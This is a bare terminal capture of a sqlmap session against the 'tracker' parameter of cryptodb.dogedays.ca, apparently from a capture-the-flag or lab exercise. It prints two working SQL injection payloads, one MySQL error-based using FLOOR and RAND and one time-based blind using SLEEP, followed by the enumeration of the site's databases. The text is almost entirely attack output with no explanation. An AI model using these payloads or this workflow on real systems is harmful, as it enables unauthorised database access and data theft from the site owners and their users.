 crazyeights@es-base: ~
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: tracker=tracker' OR (SELECT 2522 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(2522=2522,1))),
0x716a766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Klnu'='Klnu
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: tracker=tracker' AND (SELECT 3243 FROM (SELECT(SLEEP(5)))nGms) AND 'cwAq'='cwAq
---
[21:05:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:05:16] [INFO] fetching database names
[21:05:16] [INFO] resumed: 'information_schema'
[21:05:16] [INFO] resumed: 'cryptodb'
available databases [2]:
[*] cryptodb
[*] information_schema
[21:05:16] [INFO] fetched data logged to text files under '/home/crazyeights/.sqlmap/output/cryptodb.dogedays.ca'
[21:05:16] [WARNING] you haven't updated sqlmap for more than 495 days!!!
[*] ending @ 21:05:16 /2021-08-10/
crazyeights@es-base:~$